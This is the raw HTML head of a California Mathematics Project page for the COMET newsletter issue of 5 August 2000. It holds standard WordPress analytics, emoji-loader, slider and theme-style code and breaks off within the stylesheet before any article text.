

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmpso.org/comet-vol-1-no-20-5-august-2000/
body_size: 27799
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000 &#8211; California Mathematics Project</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="California Mathematics Project &raquo; Feed" href="https://cmpso.org/feed/" />
<link rel="alternate" type="text/calendar" title="California Mathematics Project &raquo; iCal Feed" href="https://cmpso.org/events/?ical=1" />
<link rel="canonical" href="https://cmpso.org/comet-vol-1-no-20-5-august-2000" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="COMET &bull; Vol. 1, No. 20 &#8211; 5 August 2000 &#8211; California Mathematics Project">
<meta property="og:url" content="https://cmpso.org/comet-vol-1-no-20-5-august-2000">
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="California Mathematics Project">
<meta property="og:type" content="article">
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-11Y4SE0JB3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cmpso.org\/comet-vol-1-no-20-5-august-2000\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-11Y4SE0JB3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-11Y4SE0JB3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cmpso.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://cmpso.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='table-sorter-custom-css-css' href='https://cmpso.org/wp-content/plugins/table-sorter/wp-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C800%2C900%2C700%2C600%2C500&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://cmpso.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cmpso.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://cmpso.org/wp-content/themes/Impreza/css/style.min.css?ver=8.38.1' media='all' />
<link rel='stylesheet' id='us-tribe-events-css' href='https://cmpso.org/wp-content/themes/Impreza/common/css/plugins/tribe-events.min.css?ver=8.38.1' media='all' />
<script src="https://cmpso.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cmpso.org","hash_tracking":"false","v4_id":"G-11Y4SE0JB3"};</script>
<script data-cfasync="false" src="https://cmpso.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cmpso.org/wp-content/plugins/table-sorter/jquery.tablesorter.min.js?ver=6.8.3" id="table-sorter-js"></script>
<script src="https://cmpso.org/wp-content/plugins/table-sorter/jquery.metadata.js?ver=2.2" id="table-sorter-metadata-js"></script>
<script src="https://cmpso.org/wp-content/plugins/table-sorter/wp-script.js?ver=2.2" id="table-sorter-custom-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://cmpso.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cmpso.org/wp-json/wp/v2/posts/1847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cmpso.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cmpso.org/?p=1847' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cmpso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmpso.org%2Fcomet-vol-1-no-20-5-august-2000%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cmpso.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcmpso.org%2Fcomet-vol-1-no-20-5-august-2000%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cmpso.org"><link rel="alternate" href="https://cmpso.org/wp-json/tribe/events/v1/" />		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<script data-cfasync="false"> var dFlipLocation = "https://cmpso.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"mainControls":"altPrev,pageNumber,altNext,outline,thumbnail,zoomIn,zoomOut,fullScreen,share,more","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"cover","maxTextureSize":"1600","zoomRatio":1.5,"singlePageMode":"0"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.tribe-common.tribe-events-view {
    margin-top: 0;
	  padding-top: 0;
}

.sm-txt {
	font-size: 80%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.38.1") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.38.1") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.38.1") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.38.1") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.38.1") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://cmpso.org/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.38.1") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#111731;--color-header-middle-text-hover:#0094CD;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#111731;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f6f6f6;--color-content-bg-alt-grad:#f6f6f6;--color-content-border:#e8e8e8;--color-content-heading:#151b33;--color-content-heading-grad:#151b33;--color-content-text:#324454;--color-content-link:#0094CD;--color-content-link-hover:#87C7E4;--color-content-primary:#5c96b8;--color-content-primary-grad:linear-gradient(270deg,#5c96b8,#2d86cf);--color-content-secondary:#0094CD;--color-content-secondary-grad:#0094CD;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-text:#2C5878;--color-footer-bg:#111731;--color-footer-bg-grad:#111731;--color-footer-bg-alt:#1e2542;--color-footer-bg-alt-grad:#1e2542;--color-footer-border:#708496;--color-footer-heading:#72757e;--color-footer-heading-grad:#72757e;--color-footer-text:#ffffff;--color-footer-link:#ffffff;--color-footer-link-hover:#63ADD7;--color-content-primary-faded:rgba(92,150,184,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1440px;--site-content-width:1140px;--text-block-margin-bottom:0.2rem;--focus-outline-width:2px}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}:root{--font-family:Rubik,sans-serif;--font-size:18px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Poppins,sans-serif;--h1-font-size:56px;--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0em;--h1-margin-bottom:1rem;--h2-font-family:var(--h1-font-family);--h2-font-size:48px;--h2-line-height:1.20;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0em;--h2-margin-bottom:1rem;--h3-font-family:var(--h1-font-family);--h3-font-size:28px;--h3-line-height:1.40;--h3-font-weight:600;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0em;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:22px;--h4-line-height:1.40;--h4-font-weight:500;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0em;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:20px;--h5-line-height:28px;--h5-font-weight:500;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0em;--h5-margin-bottom:0rem;--h6-font-family:var(--h1-font-family);--h6-font-size:18px;--h6-line-height:20px;--h6-font-weight:500;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0em;--h6-margin-bottom:0rem}@media (max-width:600px){:root{--font-size:16px;--line-height:1.40;--h1-font-size:40px;--h2-font-size:32px;--h3-font-size:22px;--h4-font-size:18px;--h5-font-size:16px;--h6-font-size:12px}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:#ffffff}@media (max-width:1230px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper)>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( 